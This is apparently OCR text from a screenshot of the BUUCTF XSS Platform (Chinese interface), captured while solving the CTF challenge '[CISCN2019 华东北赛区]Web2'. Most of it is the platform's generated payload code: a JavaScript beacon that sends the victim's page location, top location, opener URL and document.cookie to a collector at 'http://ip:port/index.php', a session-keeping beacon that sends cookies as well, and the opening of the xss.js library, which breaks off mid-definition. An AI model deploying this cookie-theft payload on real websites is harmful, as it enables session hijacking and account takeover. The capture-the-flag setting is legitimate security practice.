 BUUCTF
文章精选
XSS Platform
xss.buuoj.cn/index.php?do=project&act=viewcode&ty=create&id=392
80%
火狐官方站点 百度 新手上路 常用网址 京东商城 京东商城 天猫 微博 携程旅行 爱淘宝 网址大全 移动设备上的书签
XSS Platform 主页 用户：Flabyss 个人设置 退出登录
我的项目 创建
WWW
www
[CISCN2019 华东北赛区]Web2
1
attack 文章精选
我的模块 创建
公共模块
基础认证钓鱼
xss.js
默认模块
项目代码
项目名称: WWW
项目代码：
(function(){(new Image()).src='http://ip:port/index.php?do=api&id=T6A1kl&location='+escape((function(){try{ret
urn document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{return top.locatio
n.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return
''}})())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?window.opene
r.location.href:''}catch(e){return ''}})());})();
if(''==1){keep=new Image();keep.src='http://ip:port/index.php?do=keepsession&id=T6A1kl&url='+escape(document.l
ocation)+'&cookie='+escape(document.cookie)};
;;var xss = function(){
var x = {
'name':'xss.js',
'version':'0.1',
'author':'jackmasa'
};
x.x=function(id){return document.getElementById(id)};
//容错取值
x.e=function(_){try{return eval('('+_+')')}catch(e){return''}};
//浏览器
x.i={
i:!!self.ActiveXObject,
c:!!self.chrome,